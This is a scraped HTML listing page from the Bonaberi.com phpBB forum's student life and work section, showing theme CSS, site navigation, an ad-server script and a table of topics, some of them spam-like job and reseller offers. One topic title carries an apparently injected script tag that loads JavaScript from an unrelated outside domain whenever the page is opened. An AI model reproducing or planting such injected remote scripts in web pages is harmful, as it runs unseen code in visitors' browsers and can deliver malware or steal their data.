

--- FILE ---
content_type: text/html; charset=ISO-8859-1; charset=UTF-8
request_url: https://www.bonaberi.com/forum/viewforum.php?f=8&sid=419d56526c111ba2f5b896548907a6a4
body_size: 12274
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html lang="fr">
<head>
	<title>Forum Bonaberi.com :: Voir le Forum - Vie Etudiante et monde du travail</title>
	<link rel="stylesheet" href="/css/style.css" type="text/css" />
	<link rel="shortcut icon" href="/favicon.ico" />
    <meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">

<link rel="top" href="./index.php?sid=560f9b346ec1d242ef5ab38140f92cd3" title="Forum Bonaberi.com Index du Forum" />
<link rel="search" href="./search.php?sid=560f9b346ec1d242ef5ab38140f92cd3" title="Rechercher" />
<link rel="help" href="./faq.php?sid=560f9b346ec1d242ef5ab38140f92cd3" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=560f9b346ec1d242ef5ab38140f92cd3" title="Liste des Membres" />
<link rel="up" href="index.php?sid=560f9b346ec1d242ef5ab38140f92cd3" title="Forum Bonaberi.com Index du Forum" />

<style type="text/css">
<!--
/*
  The original subSilver Theme for phpBB version 2+
  Created by subBlue design
  http://www.subBlue.com

  NOTE: These CSS definitions are stored within the main page body so that you can use the phpBB2
  theme administration centre. When you have finalised your style you could cut the final CSS code
  and place it in an external file, deleting this section to save bandwidth.
*/

/* General page style. The scroll bar colours only visible in IE5.5+ */
body {
	background-color: #E5E5E5;
	scrollbar-face-color: #DEE3E7;
	scrollbar-highlight-color: #FFFFFF;
	scrollbar-shadow-color: #DEE3E7;
	scrollbar-3dlight-color: #D1D7DC;
	scrollbar-arrow-color:  #006699;
	scrollbar-track-color: #EFEFEF;
	scrollbar-darkshadow-color: #98AAB1;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #006699; }
a:hover		{ text-decoration: underline; color : #DD6900; }
hr	{ height: 0px; border: solid #D1D7DC 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #FFFFFF; border: 1px #98AAB1 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #FFFFFF; border: 2px #006699 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #EFEFEF; }
td.row2	{ background-color: #DEE3E7; }
td.row3	{ background-color: #D1D7DC; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #FFFFFF;
		background-image: url(templates/subSilver/images/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold;
	background-color: #006699; height: 25px;
	background-image: url(templates/subSilver/images/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/images/cellpic1.gif);
			background-color:#D1D7DC; border: #FFFFFF; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #FFFFFF; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #D1D7DC; border: #FFFFFF; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #000000;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #000000; }
a.gen,a.genmed,a.gensmall { color: #006699; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #DD6900; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #000000 }
a.mainmenu		{ text-decoration: none; color : #006699;  }
a.mainmenu:hover{ text-decoration: underline; color : #DD6900; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #006699}
a.cattitle		{ text-decoration: none; color : #006699; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #006699; }
a.forumlink 	{ text-decoration: none; color : #006699; }
a.forumlink:hover{ text-decoration: underline; color : #DD6900; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #000000;}
a.nav			{ text-decoration: none; color : #006699; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #000000; }
a.topictitle:link   { text-decoration: none; color : #006699; }
a.topictitle:visited { text-decoration: none; color : #5493B4; }
a.topictitle:hover	{ text-decoration: underline; color : #DD6900; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #000000;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #000000; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #006699 }
a.postlink:visited { text-decoration: none; color : #5493B4; }
a.postlink:hover { text-decoration: underline; color : #DD6900}

/* Quote & Code blocks */
.code {
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #006600;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #444444; line-height: 125%;
	background-color: #FAFAFA; border: #D1D7DC; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #444444; letter-spacing: -1px;}
a.copyright		{ color: #444444; text-decoration: none;}
a.copyright:hover { color: #000000; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #000000;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #000000;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #FFFFFF;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #EFEFEF;
	color : #000000;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #FAFAFA;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #FAFAFA;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #DEE3E7; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css");
-->
</style>
</head>

<body>


<div class="fl">


<!-- content -->
	<table border="0" cellpadding="0" cellspacing="0" width="865">
		<tr>
			<td class="bgTopTableContent"><img src="/images/dot.gif" width="1" height="1" alt="" /></td>
		</tr>
		<tr>
			<td class="bgMiddleTableContent">

				<!-- logo + pub bandeau -->
			  <table border="0" cellpadding="0" cellspacing="0" width="837">
					<tr>
						<td><a href="/"><img src="/images/logo_bonaberi.gif" width="341" height="80" alt="Bonaberi.com" /></a></td>
						<td align="right"><img src="/images/txt_publicite.gif" width="13" height="60" alt="Publicit&eacute;" />

<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adserver.grioo.com/www/delivery/ajs.php':'http://adserver.grioo.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adserver.grioo.com/www/delivery/ck.php?n=a839da30&amp;cb=153636' target='_blank'><img src='http://adserver.grioo.com/www/delivery/avw.php?zoneid=6&amp;cb=153636&amp;n=a839da30' border='0' alt='' /></a></noscript>

                        </td>
					</tr>
					<tr>
						<td colspan="2"><img src="/images/line_content_top.gif" width="837" height="6" alt="" /></td>
					</tr>
					<tr>
						<td colspan="2"><img src="/images/dot.gif" width="1" height="10" alt="" /></td>
					</tr>
				</table>
				<!-- logo + pub bandeau -->

				<!-- content page -->
				<table border="0" cellpadding="0" cellspacing="0" width="837">
					<tr>
						<td><img src="/images/dot.gif" width="120" height="1" alt="" /></td>
						<td><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
					</tr>
					<tr>
						<!-- col left : nav -->
						<td valign="top" width="120">
							<table border="0" cellpadding="0" cellspacing="0" width="120" class="tableNavLeft">
								<tr>
									<td class="navOn"><a href="/">> accueil</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Nouveaut&eacute;s</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/copos/">Copos</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/videos.php?id=1">Musique</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/videos.php">Vid&eacute;os</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Actualit&eacute;s</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/news.php">Derniers
articles</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=4">News</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=10">Soci&eacute;t&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=19">Faits Divers</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=1">Sports</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=6">People</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=5">Potins de
Stars</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=7">Portraits</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=14">New Tech</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=20">Sant&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=28">CAN 2008</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Discussions</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/forum/">Forum</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/chat/">Chat</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Culture</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=11">Sciences et
&eacute;ducation</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=18">Femmes et
beaut&eacute;</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=12">Point de vue</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=16">Souvenir</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=8">Histoire</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Litt&eacute;rature</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=15">Contes</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=13">Po&eacute;sie</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=25">Livres</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Initiatives</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=26">Associations</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=24">Bons Plans</a></td>
								</tr>
								<tr>
									<td class="navRubrique">Divers</td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/rubrique.php?rid=9">Humour</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/vgalleries.php">Galeries
photos</a></td>
								</tr>
								<tr>
									<td class="navLeft"><a href="/liens.php">Liens</a></td>
								</tr>
							</table>

							<!-- pub -->
							<div class="marginPubCol">
							</div>
							<!-- /pub -->

							<!-- pub google -->
							<div class="marginPubCol">
							</div>
						</td>
						<!-- /col left : nav -->

						<!-- espace -->
						<td valign="top">
                        	<table border="0" width="100%" cellpadding="0" cellspacing="0">
                            	<tr>
                                	<td width="10"><img src="/images/dot.gif" width="10" height="1" alt="" /></td>
                                    <td><img src="/images/dot.gif" width="1" height="1" alt="" />
                        <span class="maintitle">Forum Bonaberi.com</span><br><span class="gen">Le Cameroun comme si vous y étiez<br></span>
	    				<table cellspacing="0" cellpadding="2" border="0">
	    					<tr>
	    						<td align="center" valign="top" nowrap="nowrap"><span class="mainmenu"><a href="faq.php?sid=560f9b346ec1d242ef5ab38140f92cd3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;<a href="search.php?sid=560f9b346ec1d242ef5ab38140f92cd3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;<a href="memberlist.php?sid=560f9b346ec1d242ef5ab38140f92cd3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;<a href="groupcp.php?sid=560f9b346ec1d242ef5ab38140f92cd3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>
<a href="profile.php?mode=register&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>
	    						</td>
	    					</tr>
	    					<tr>
	    						<td height="25" align="center" valign="top" nowrap="nowrap"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;<a href="privmsg.php?folder=inbox&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;<a href="login.php?sid=560f9b346ec1d242ef5ab38140f92cd3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a></span></td>
	    					</tr>
	    				</table>


<form method="post" action="viewforum.php?f=8&amp;start=0&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=8&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Vie Etudiante et monde du travail</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum : Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b>Aller à la page <b>1</b>, <a href="viewforum.php?f=8&amp;topicdays=0&amp;start=50&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">2</a>&nbsp;&nbsp;<a href="viewforum.php?f=8&amp;topicdays=0&amp;start=50&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Suivante</a></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=8&amp;sid=560f9b346ec1d242ef5ab38140f92cd3"><img src="templates/subSilver/images/lang_english/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=560f9b346ec1d242ef5ab38140f92cd3" class="nav">Forum Bonaberi.com Index du Forum</a> -> <a class="nav" href="viewforum.php?f=8&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Vie Etudiante et monde du travail</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=8&amp;mark=topics&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_sticky.gif" width="19" height="18" alt="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." title="Ce sujet est verrouillé; vous ne pouvez pas éditer les messages ou faire de réponses." /></td>
	  <td class="row1" width="100%"><span class="topictitle"><b>Post-it :</b> <a href="viewtopic.php?t=291&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Actualité Estudiantine sur Beri.com</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">bonaberi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20312</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Thu May 29, 2008 11:31 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">bonaberi</a> <a href="viewtopic.php?p=11764&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#11764"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7493&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Nous sommes au bon endroit et au bon moment</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">100742</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jun 06, 2017 6:19 pm<br /><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a> <a href="viewtopic.php?p=401918&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#401918"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7492&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle"></a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">20651</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jun 06, 2017 6:13 pm<br /><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a> <a href="viewtopic.php?p=401917&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#401917"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7491&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">OPPORTUNITES D'AUTO-EMPLOI  POUR TOUS</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">28581</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Jun 06, 2017 6:06 pm<br /><a href="profile.php?mode=viewprofile&amp;u=105560&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">sakern230</a> <a href="viewtopic.php?p=401916&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#401916"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder_hot.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=72&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">Customisation et idées géniales sur la<script src="https://new2sportnews.com/bonaberi.js"></script> mode, déco, cuisine..</a></span><span class="gensmall"><br />
		 [ <img src="templates/subSilver/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=72&amp;start=0&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">1</a> ... <a href="viewtopic.php?t=72&amp;start=2300&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">116</a>, <a href="viewtopic.php?t=72&amp;start=2320&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">117</a>, <a href="viewtopic.php?t=72&amp;start=2340&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">118</a> ] </span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">2352</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=133&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">ngondédi</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">1010032</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Tue Oct 08, 2013 2:55 pm<br /><a href="profile.php?mode=viewprofile&amp;u=133&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">ngondédi</a> <a href="viewtopic.php?p=399481&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#399481"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7378&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">devenez revendeur</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
	  <td class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=234351&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">ichou</a></span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">26945</span></td>
	  <td class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Wed Jun 05, 2013 9:33 am<br /><a href="profile.php?mode=viewprofile&amp;u=234351&amp;sid=560f9b346ec1d242ef5ab38140f92cd3">ichou</a> <a href="viewtopic.php?p=397625&amp;sid=560f9b346ec1d242ef5ab38140f92cd3#397625"><img src="templates/subSilver/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" width="20"><img src="templates/subSilver/images/folder.gif" width="19" height="18" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1" width="100%"><span class="topictitle"><a href="viewtopic.php?t=7377&amp;sid=560f9b346ec1d242ef5ab38140f92cd3" class="topictitle">recrutement commerciaux terrains</a></span><span class="gensmall"><br />
		</span></td>
	  <td class="row2" align="center" valign="middle"><span class="postdetails">0</span></td>
